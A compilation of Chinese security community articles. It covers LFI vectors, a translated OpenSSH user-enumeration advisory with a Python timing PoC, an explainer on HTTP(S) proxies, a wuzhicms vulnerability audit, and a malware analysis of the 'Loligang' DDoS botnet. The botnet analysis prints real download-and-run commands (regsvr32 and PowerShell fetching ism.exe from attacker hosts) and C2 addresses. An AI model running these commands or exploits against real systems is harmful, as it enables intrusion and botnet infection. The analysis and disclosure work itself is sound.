* /proc/self/environ
* php://filter
* php://input
* /proc/self/fd
* access log
* phpinfo
* data://
* expect://
## Referer
* <https://www.colabug.com/5003801.html>
* <https://www.jianshu.com/p/dfd049924258>
* <https://www.anquanke.com/post/id/167219> | 社区文章 |
# OpenSSHD用户枚举漏洞
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://seclists.org/fulldisclosure/2016/Jul/51>
译文仅供参考,具体内容表达以及含义原文为准。
**摘要:**
**通过发送一个长密码,一个远程用户可以枚举在系统上运行SSHD的用户。**
**这个问题存在于大多数的现代配置中,因为相比于计算BLOWFISH哈希散列,需要更长的时间来计算SHA256 / SHA512。** ****
**CVE-ID:CVE-2016-6210** **** ****
**
**
**测试的版本:**
这个问题在版本opensshd – 7.2 – p2(也应该在更早期的版本上进行测试)上进行了测试。
**
**
**修复:**
这个问题被OPENSSH的开发小组报道,而且他们已经开发出了一个修复补丁(不过目前还不知道这个补丁是否发布)。(特别感谢'dtucker () zip
com au'的快速回复和解决建议)。
**
**
**详细信息:**
当SSHD试图验证一个不存在的用户时,它会进入一个硬编码在SSHD源代码中的假密码结构。在这个硬编码的密码结构中密码的哈希计算基于BLOWFISH
算法。如果是一个真实的有效用户密码,则会使用SHA256 / SHA512进行哈希计算。由于计算SHA256 /
SHA512哈希比计算BLOWFISH哈希耗时要长,所以如果发送的密码大于10KB,将会导致相比于不存在的用户来说收到来自服务器的响应会存在一个时间差。
**
**
**示例代码:**
import paramiko
import time
user=raw_input("user: ")
p='A'*25000
ssh = paramiko.SSHClient()
starttime=time.clock()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect('127.0.0.1', username=user,
password=p)
except:
endtime=time.clock()
total=endtime-starttime
print(total)
(有效的用户将会需要更高的总时间)。
请注意,如果SSHD配置禁止root登录,那么root就不被视为有效的用户…
如果启用了TCP时间戳选项,那么度量时间的最佳方法是使用来自服务器的TCP数据包的时间戳,因为这将会消除任何网络延迟。 | 社区文章 |
# 【技术分享】胖客户端程序代理:HTTP(s)代理是如何工作的?
|
##### 译文声明
本文是翻译文章,文章来源:parsiya.net
原文地址:<https://parsiya.net/blog/2016-07-28-thick-client-proxying---part-6-how-https-proxies-work/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[h4d35](http://bobao.360.cn/member/contribute?uid=1630860495)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**译者序**
**本文是Thick Client
Proxying系列文章中的第6篇,前几篇主要介绍了Burp的使用,而这一篇则详细介绍了代理的工作原理,因此单独挑出本文进行了翻译。**
为了编写我们自己的可定制的代理程序,首先我们需要知道代理是如何工作的。在[ **Proxying Hipchat Part 3: SSL Added and
Removed Here**](https://parsiya.net/blog/2015-10-19-proxying-hipchat-part-3-ssl-added-and-removed-here/)一文中,我想编写一个自定义代理工具(一个简单的Python脚本即可实现),因此我不得不回过头去学习它们的工作原理。我在网上没有找到从信息安全角度分析代理的文章。大多数文章只是在说如何配置缓存或转发代理,但是关于**中间人(Man-in-the-Middle,MitM)**代理的内容则寥寥无几。我在[
**那篇文章**](https://parsiya.net/blog/2015-10-19-proxying-hipchat-part-3-ssl-added-and-removed-here/)的第二节中简要介绍了这一点。在本文中,我将对此进行深入分析。实际上我还读了一些RFC,令人惊讶的是这些RFC写得相当好。
如果您想跳过简介,可以直接跳至第3节。
**0\. 为什么我需要知道代理是如何工作的?**
这个问题问得好。大多数情况下,我们只需要将浏览器的代理设置为Burp,就能开箱即用。但是,如果出现一点小意外,我们将进入恐慌模式。如果Web应用使用了Java或Silverlight组件,并且它有一些古怪的东西怎么办?另一个原因是,我还想使用Burp代理胖客户端程序(Thick
client application),因为Burp不仅仅能够代理Web应用程序。我的意见是:“
如果应用程序使用了HTTP协议,你就能够使用Burp进行代理
”。为胖客户端程序设置代理不是一件容易的事(通常情况下,仅仅将流量重定向到代理服务器就让人痛苦不堪了)。如果我们不知道代理的工作原理,我们就无法解决这些问题。
现在你确定你需要看下去了吗?确确确确确……定吗?
**1\. ”变成“一个代理**
在阅读本文时,尝试从代理的角度看问题有助于理解,至少对我来说是有用的。代理其实像一个观察者,它不知道系统内部发生的任何事情。作为观察者,我们只能决定代理自身的行为。”当用户在浏览器中输入google.com时,代理程序必须将请求发送到google.com”,那么代理是如何知道这一点的呢?毕竟代理程序还不能神通广大到能够“看到”浏览器的地址栏。
**1.1 这是什么意思?**
假设我们是代理程序。我们唯一能够看到的是客户端(例如浏览器)和目标端点(Endpoint)发送给我们的请求/数据包,除此之外其他信息我们一概不知。作为一个代理,我们必须依靠所知道的有限信息,决定如何处理收到的请求数据。
现在希望我们能够专注一点,开始吧!
**2\. 两种代理简介**
接下来我将讨论两种类型的代理。
**转发代理(Forwarding proxies)**
**TLS终止代理(TLS terminating proxies)**
这些描述不完全准确或详细,但对我们的目的来说足够了。当然这不是详尽的列表,还有其他类型的代理,但我们只对这两种代理感兴趣。讲真,其实我们只对TLS终止代理感兴趣。
**2.1 转发代理**
我们之前应该都遇到过,例如我们每天都能见到和使用的企业代理。如果您在企业环境中,请检查代理自动配置(proxy auto-config,
pac)脚本。本质上它是一个文本文件,它告诉应用程序应该向哪里发送流量,并根据目标端点重新路由流量。通常,如果目标端点在内网,则流量通过内部网络正常传输;反之,那些通过互联网发送的请求则被发送至转发代理服务器。你可以在[Microsoft
Technet](https://technet.microsoft.com/en-us/library/cc985335.aspx)中看到一些示例。从应用程序的角度来看,转发代理位于企业内网和互联网之间。
由**转发代理**的名称可知,这种代理只转发数据包,却看不到加密的有效内容(例如TLS)。从典型的转发代理的角度来看,一个建立的TLS连接只是一堆含有随机的TCP有效载荷的数据包。
**2.2 TLS终止代理**
Burp就是典型TLS终止代理。如果你知道Burp做了什么(可能是因为你正在阅读本文),你就会明白什么是TLS终止代理。这种代理通常是网络连接的**中间人**,代理程序会解开TLS数据包来查看有效载荷。
这种代理可以是像Burp或Fiddler等这类通常用于(安全)测试的应用程序,或者也可以是像Bluecoat这样的设备或Palo Alto
Networks的“thing”
(不管它它叫什么名字)的[SSL解密模块](<https://live.paloaltonetworks.com/t5/Configuration-Articles/How-to-Implement-and-Test-SSL-Decryption/ta-p/59719> )。这些设备通常用于深度包检测。
您可以通过将所有目标端点添加到Burp的[SSL Pass
Through](https://parsiya.net/blog/2016-03-27-thick-client-proxying—part-1-burp-interception-and-proxy-listeners/#1-4-ssl-pass-through)配置项中来使Burp像转发代理一样工作,这对于排除连接错误非常有用。
**2.2.1 并不总是TLS**
是的。有时我们的代理会解密(或解码)非TLS加密(或编码)层。我将这一类别中的所有代理也划归为TLS终止代理,因为TLS已成为保护传输中数据的最常用方法。
**3\. HTTP(s)代理如何工作**
现在我们终于聊到正题了。在所有示例中,我们有一个使用代理(通过一些代理设置)的浏览器,浏览器知道它连接到一个代理(稍后我会谈到这一点)。
**3.1 HTTP代理**
在这种情况下,浏览器正在使用纯HTTP(意味着没有TLS)。在这种情况下,转发代理和TLS终止代理的工作方式类似。
假设我们在浏览器中输入了<http://www.yahoo.com>
。实际情况下,这里会产生一个302重定向,让我们暂时忽略这一点,并假设yahoo.com可以通过HTTP进行访问。或许我应该使用example.com举例,但是我比较懒,不想重新画图了。
浏览器和代理之间建立了一个TCP连接(著名的三次握手),然后浏览器发送GET请求。
Wireshark中看到的GET如下图所示(我们可以看到数据明文,因为这里没有TLS)。
现在,我们(代理)必须决定将这个GET请求发送到哪里。请注意,代理(Burp)和浏览器都位于同一台电脑上,所示上图中的源IP和目标IP均为127.0.0.1。因此,我们无法根据目标IP地址转发请求。
这个GET请求与不设置代理情况下的GET请求有何不同呢?我禁用浏览器的代理设置并重新捕获相同的GET请求,如下图所示。
注意上图中的高亮部分。发送到代理的请求具有`absoluteURI`。简单来说,发送到代理的GET请求的第二个参数是完整的URI(或URL),代理程序据此发现目标端点。`absoluteURI`最早在RFC2616(讨论HTTP/1.1)中被讨论。在[
**5.1.2节 请求URI**](https://tools.ietf.org/html/rfc2616#section-5.1.2)中,我们可以看到:
当请求目标是代理程序时,需要采用 **absoluteURI** 的形式。
…
例如以下GET请求:
GET http://www.w3.org/pub/WWW/TheProject.html HTTP/1.1
在较新的RFC中,您可以通过`absolute-URI`关键词查找到相关内容。此格式被称为`absolute-form`。在*[RFC7230 –
HTTP/1.1:消息语法和路由](RFC7230 – HTTP / 1.1:消息语法和路由)*中,*[第5.3.2节 absolute-form](https://tools.ietf.org/html/rfc7230#section-5.3.2)*中可以看到:
当向代理程序发出请求时,除了`CONNECT`或服务器范围的`OPTIONS`请求(如下所述)之外,客户端**必须**以`absolute-form`的形式发送目标URI。
absolute-form = absolute-URI
请注意,RFC要求客户端无论什么请求均发送`absolute-URI`(即使他们正在使用`CONNECT`请求)。
代理程序根据`absolute-URI`将请求转发到目标端点(在本例中为Yahoo!)。在这种情况下,转发代理和TLS终止代理的均以类似方式工作,因为它们都可以看到请求报文内部的HTTP有效载荷。
**HTTP代理流程如下:**
1、浏览器建立和代理之间的TCP连接。
2、浏览器将HTTP请求(使用`absolute-URI`)发送到代理。
3、代理建立与yahoo.com之间的TCP连接(使用`absolute-URI`)。
4、代理转发HTTP请求。
5、代理收到响应。
6、代理关闭与yahoo.com的连接。
7、代理将响应转发给浏览器。
8、代理通知关闭连接(使用`FIN`)。
9、浏览器和代理之间的连接关闭。
**3.1.1 为什么不使用`Host`请求头(Host Header)?**
如果您已经进行过一些HTTP安全测试(或看过一些HTTP请求),那么您可能会问:“为什么不使用`Host`请求头?”这是一个非常好的问题,我也存在这个疑问。作为代理,我们能够看到`Host`请求头,为什么我们需要使用`absolute-URI`?
答案是为了向后兼容`HTTP/1.0`代理。在RFC7230的*[5.4节
**Host**请求头](https://tools.ietf.org/html/rfc7230#section-5.4)* 中有暗示:
即使请求目标是`absolute-form`的,客户端也**必须**在`HTTP/1.1`请求中发送`Host`请求头字段,因为这样允许Host信息通过旧的`HTTP/1.0`代理进行转发,这类旧的代理可能没有实现`Host`请求头。
后来,它指示代理依赖于`absolute-URI`并忽略`Host`请求头。如果`Host`请求头与`URI`不同,那么代理必须生成正确的`Header`并发送请求。
**3.2 转发代理和HTTPs**
但是HTTP(s)请求如何通过代理进行转发呢?代理是如何工作的?
让我们再次进入转发代理的视角。我们不做TLS握手,只是转发数据包。用户在浏览器中键入https://www.google.com后,会创建一个与我们的TCP连接,然后启动TLS握手。[
**RFC5246的第7.4.1.2**](https://tools.ietf.org/html/rfc5246#section-7.4.1.2)节对TLS握手的第一步`ClientHello`进行了讨论([
**RFC5246**](https://tools.ietf.org/html/rfc5246)本质上讨论的是TLS 1.2)。
到现在为止,我确实没有读过TLS 1.2的RFC,我怀疑你也不需要看。作为代理,我们将看到`ClientHello`报文如下:
但是我们作为代理,我们应该知道这些数据是什么意思。有些工具应该能够为我们做到这一点。这里我使用Netmon,它将`ClientHello`数据包解码如下:
现在,我们要决定往哪里发送 **ClientHello** 。通过以上信息,我们如何找到目标端点?
其实,答案是: **臣妾做不到啊!**
**3.2.1 CONNECT请求**
简单来说,浏览器需要告诉代理向哪里转发请求,而这一过程应该在TLS握手之前发生(显然在TCP连接建立之后)。这里就需要`CONNECT`方法登场了。
在TLS握手之前,浏览器会将目标端点的域名随`CONNECT`请求发送至代理程序。此请求包含目标端点和端口,形式为`HOST:PORT`。对请求目标而言,这叫做`authority-form`格式。我们可以在*[RFC7230的第5.3.3节 **authority-form**](https://tools.ietf.org/html/rfc7230#section-5.3.3)*中看到相关描述:
请求目标的`authority-form`形式仅用于`CONNECT`请求
…
客户端**必须**只发送目标URI的授权部分(不包括任何用户信息及其“@”分隔符)作为请求目标。例如,
CONNECT www.example.com:80 HTTP/1.1
在RFC7231 – HTTP/1.1:语义和内容 第4.3.6节 – CONNECT中对CONNECT方法进行了讨论:
CONNECT方法请求接收方建立一条连接至由请求目标标识的、目标原始服务器的隧道,如果成功,则将其行为限制在对两个方向上的分组数据的盲目转发,直到隧道关闭。
**客户端说明如下:**
发送`CONNECT`请求的客户端**必须**发送请求目标的授权形式。
…
例如,
CONNECT server.example.com:80 HTTP/1.1
Host: server.example.com:80
代理应该建立到目标站点的连接,如果成功则响应`2xx`(成功)
。在阅读RFC之前,我认为代理会立即发送`2xx`响应,然后创建到目标站点的连接。但我错了,代理只能在连接到端点时进行回复,否则我们如何告诉应用程序无法建立隧道。应用程序在收到`2xx`响应时启动TLS握手。
**转发代理程序代理HTTPs的流程如下:**
1、浏览器创建与转发代理的TCP连接。
2、浏览器将`CONNECT google.com:443`请求发送给代理。
3、代理尝试连接到`google.com:443`。
4、如果成功,代理返回响应`200 connection established`。
5、现在浏览器知道代理可以和目标端点建立连接并启动TLS握手。
6、转发代理只是传递请求,直到一方关闭连接,然后关闭其他连接。
**3.3 Burp和HTTPs**
Burp(或任何TLS终止代理)的工作方式与上述情况类似。唯一的区别是,Burp通过与浏览器进行TLS握手然后成为连接的中间人,从而能够得到明文的请求数据。默认情况下,Burp使用`CONNECT`请求中的目标端点名称自动生成证书(由其根CA签名)并将其呈现给客户端。
**3.3.1 更正 – 2016年7月30日**
注意:下图是错误的!!!。正如朋友们在评论中所说的那样,从Burp到服务器有两个TCP连接。我的想法是,Burp首先检查与服务器的连接,然后返回`200`响应并根据RFC进行操作。再建立与服务器的新连接,然后将两侧的数据进行转发。
注意:上图有误!上图有误!上图有误!
实际情况是,Burp在`CONNECT`请求之后没有建立与目标端点初始TCP连接,只是仅仅向浏览器返回`200`响应。我使用Microsoft
Message
Analyzer(MMA)捕获流量进行分析。它使我能够捕获从浏览器到Burp的本地流量以及从Burp到Google.com的流量。下图截取了MMA所捕获的部分流量,其中展示了TLS握手过程:
如上图所示,上边的红框中是浏览器和Burp之间的本地流量,下边的绿框中是Burp和Google.com之间的流量。数据包是按时间先后顺序排列的。正如你所看到的,Burp接收到`CONNECT`请求时并不会进行连接检查。它继续进行TLS握手,然后只有在收到第一个请求(在这种情况下是GET请求)后才连接Google.com。所以实际上**正确的**流程图应该是这样的:
**3.3.2 Burp的隐形模式(Invisible Mode)**
这一内容我可能说了[ **上百次**](https://parsiya.net/blog/2016-07-28-thick-client-proxying
---part-6-how-https-proxies-work/#2-2-1-burp-s-invisible-proxying)了。我们知道RFC阻止代理使用`Host`头来重新路由流量。现在,如果我们有一个使用HTTP但不是`proxy-aware`的客户端(或者我们已经将流量重定向到Burp而不使用代理设置),那么我们可以开启Burp的隐形模式,该模式使用`Host`头来重定向流量。这是HTTP的一个优点,它使得HTTP协议比自定义协议(例如包装在TLS中的二进制blob)更容易进行代理。
**4\. Cloudfront和服务器名称指示(Server Name Indication)**
如果您捕获到`ClientHello`请求,以查看代理流程(或者一般情况下),您会注意到您的请求可能和前述的不一样。你可以在`ClienHello`请求报文中看到目标服务器的名字。实际上,如果这里没有服务器名称,那你就很难在其他地方看到它。对于我图中的例子来说,我不得不通过IP地址导航到一个网站。
那么服务器名称是什么?这是一个称为`Server Name Indication`或`SNI`的TLS扩展。我们可以在*[RFC6066的第3节
Server Name Indication](https://tools.ietf.org/html/rfc6066#page-6)*中看到相关描述:
客户端可能希望提供此信息,以实现与在单个底层网络地址上托管多个“虚拟主机”的服务器的安全连接。
我将以我的网站为例。`Parsiya.net`是使用[Hugo](https://gohugo.io/)生成的静态网站。它托管在`Amazon S3
bucket`中。S3不支持通过TLS(或者你也可以称为HTTPs)访问静态托管网站(它支持通过TLS访问单个文件)。为了获得TLS,我在前端使用了Cloudfront。Cloudfront是Amazon的内容分发网络(CDN),并支持自定义TLS证书。如果您使用Cloudfront,您可以免费获得网站的TLS证书。在这种情况下,Cloudfront充当了许多资源的目标端点。
浏览器应该有一种方式告诉Cloudfront所要连接的目标端点,以便Cloudfront可以获取正确的TLS证书并将其呈现给浏览器。SNI能够实现这一功能。典型的发送至`parsiya.net`的`ClientHello`请求如下图所示(其中SNI已解码):
现在我们可以看看Cloudfront是如何工作的(简化版):
在这种情况下,Cloudfront的作用就像是一个TLS终止代理。一方面,它有HTTPs请求(浏览器 <–>
Cloudfront);另一方面,它也含有HTTP请求(Cloudfront <–>
S3)。这里使用了SNI,而不是`CONNECT`请求。这是能够说得通的,因为Cloudfront并不是浏览器的代理。
**5\. 代理感知型客户端**
现在我可以讨论一下代理感知型客户端(proxy-aware clients)。这类客户端程序我们已经见过了,并且也知道它们的工作原理。
代理感知型客户端知道自己何时连接到代理程序。如果发现连接到了代理程序,会执行以下操作:
在HTTP(s)请求中包含`absolute-URI`并发送给代理程序。
在TLS握手之前发送`CONNECT`请求,以便将目标端点告知代理程序。
通常代理感知型客户端具有代理设置功能,或遵循某些操作系统中特定客户端程序的代理设置(例如,IE代理设置)。一旦设置了代理,会通知示浏览器已连接到代理,浏览器则会执行相应地连接行为。几乎所有的浏览器都是代理感知型的客户端。
**6\. 结论及未来计划**
以上是所有内容。希望本文对大家有所帮助。现在我们知道了代理程序的内部工作原理。以后如果遇到客户端设置Burp代理后出现异常情况,可以尝试捕获客户端和Burp之间的本地流量进行分析。注意Burp的Alert标签页中的异常信息,通常TLS问题也会出现在这里。
我下一步的计划是讨论一下流量重定向技术。
和往常一样,如果您有任何问题/意见/反馈,您知道在哪里找到我。 | 社区文章 |
**前言**
这周利用晚上时间,看了一下wuzhicms,该cms好像已经停更了,源码在官网上给了百度网盘地址,拿来本地搭建审计,分享一下,欢迎师傅们来指导。
**1\. 敏感信息泄露**
直接后台挂个链接,这个很可以:
代码中:
**2\. 两个后台sqli**
这个应该不止这两个地方,时间有限,我就找到这么两个,有师傅强的话可以找全试试。
* www\api\sms_check.php中:
传参param给$code,然后直接拼接到sql语句中,导致sqli:
* coreframe\app\promote\admin\index.php中:
获取$keywords直接拼接到sql语句中,导致sqli:
**3\. 后台任意文件读取、删除**
coreframe\app\attachment\admin\index.php中存在dir方法:
分析逻辑发现,将../,./,.\,..\替换成空再添加/结尾,这里可以通过多写绕过:
同时发现读取到的文件是可以删除的,每个后面都有删除的链接。
找到del方法:
通过url获取路径后,检测了ATTACHMENT_URL参数,替换为空,
define('ATTACHMENT_URL','http://www.wuzhicmstest.com/uploadfile/');//附件路径
然后没有其他过滤,传入my_unlink:
达到删除的目的。
**4\. 这应该算是逻辑漏洞**
和上次看的zzcms2021类似的利用方法,具体可以参考<https://xz.aliyun.com/t/10432>
www\api\uc.php中:
通过传参可以调用uc_note类的任意方法:
可以更改用户名和密码等。
**5\. 后台rce**
这个找了好一段时间,一直没放弃的原因就是前面找到了这么多,那没个rce就不完美了,后来在cnvd上也查到有人提交rce,但是没有利用方法,只能自己硬着头皮找,还好找到了一个。
前面做了若干尝试无果,后来直接全局搜索敏感函数,file_put_contents就搞定了,离谱。
coreframe\app\core\libs\function\common.func.php中set_cache方法:
写入内容没有过滤,再搜索哪里调用了set_cache:
member模型中存在调用。
发现直接获取setting写入缓存。
利用,写入phpinfo:
后台访问该方法:
后面全局搜索发现,同样的利用还有很多:
**结语**
若是有师傅知道还有哪里能rce,各位师傅带带我呀 | 社区文章 |
**作者:腾讯御见威胁情报中心**
**公众号:<https://mp.weixin.qq.com/s/jPA0lCbSi_JLkEn3WoMH7Q>**
### **背景**
近期腾讯安全御见威胁情报中心监测到一个名为“萝莉帮(Loligang)”的跨平台僵尸网络,可发起DDoS攻击。组成“萝莉帮(Loligang)”僵尸网络的电脑包括Windows服务器、Linux服务器以及大量IoT设备,木马类型包括Nitol、XorDDoS和Mirai。
根据监测数据,受攻击的系统中有较高比例为Weblogic服务器,且攻击时执行的远程脚本中包含VM脚本(在web服务端模板velocity环境执行),推测此次攻击中采用了各类Web漏洞利用。
Nitol木马入侵Windows系统后会通过IPC$弱口令爆破感染内网中的其他机器,然后连接控制端地址,接受控制指令进行DDoS攻击。感染Linux系统的XorDDoS会在/etc/init.d中创建副本,然后创建一个新的cron.sh脚本并将其添加到定时任务,最终目标为对其他机器发起DDoS攻击。Mirai病毒感染IoT设备,根据不同的CPU架构植入不同的二进制文件,然后对随机生成的IP地址进行探测攻击,接受指令对目标发起DDoS攻击。
“萝莉帮”僵尸网络的组建
### **详细分析**
黑客在HFS服务器http[:]/103.30.43.120:99、http[:]/222.186.52.155:21541
上保存了大量的脚本及木马文件,包括命名后缀为png、vm、sh的脚本,windows平台运行的PE格式文件,Liunx平台运行的ELF格式文件
#### **感染Windows系统**
入侵Windows系统后,首先通过以下命令执行远程代码2.png: _regsvr32 /u /s
/i:http://103.30.43.120:99/2.png scrobj.dll_

接着2.png执行Powershell脚本下载Nitol木马ism.exe,保存为json.exe并启动:
powershell.exe -WindowStyle Hidden $P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;$P.DownloadFile('http[:]//222.186.52.155:21541/sh/ism.exe', 'C:\\ProgramData\\json.exe');START C:\\ProgramData\\json.exe;START C:\\ProgramData\\json.exe
ism.exe复制自身到windows目录下,重命名为6位随机名,并将自身安装为服务启动。安装的服务名为: “wdwa”,服务描述为:“Microsoft
.NET COM+ Integration with SOAP”

创建新的副本,然后将原木马文件删除

释放加载资源文件

通过IPC$爆破横向传播
爆破使用内置的弱口令密码
完成IPC$共享感染后,病毒程序就会创建线程,连接C2服务器,接受并执行来自于C2服务器的指令。解密C2地址,密文为EhMQHRATHRcQHRIREwkLEwsTQw==,Nitol木马的显著标志为的解密算法:base64+凯撒移位+异或。

解密得到的C2地址为:103.30.43.120:8080
发送上线信息
下载执行程序
更新
使用iexplore.exe打开指定网页
执行DDoS攻击

#### **感染Linux系统**
根据HFS服务器上的文件命名特征”weblogic.sh”,以及被攻击系统中存在大量的Weblogic服务器,推测黑客针对存在Weblogic漏洞的服务器进行批量扫描攻击。
攻击使用的.vm脚本为velocity支持的代码(velocity是基于java的web服务端模板引擎),利用该模板引擎的漏洞进行攻击后,执行远程代码cnm.vm,通过cnm.vm继续下载和执行Linux脚本9527.sh。
(hxxp:// 222.186.52.155:21541/9527.sh)

Linux脚本9527.sh在感染机器植入ELF木马crosnice (hxxp:// 222.186.52.155:21541/crosnice)
crosnice为感染Linux平台的XorDDoS木马, XorDDoS这个名称源于木马在与C&C(命令和控制服务器)的网络通信中大量使用XOR加密。
创建脚本/etc/cron.hourly/cron.sh,设置定时任务,每3分钟执行一次脚本。

写入脚本代码到/etc/init.d/%s/目录下
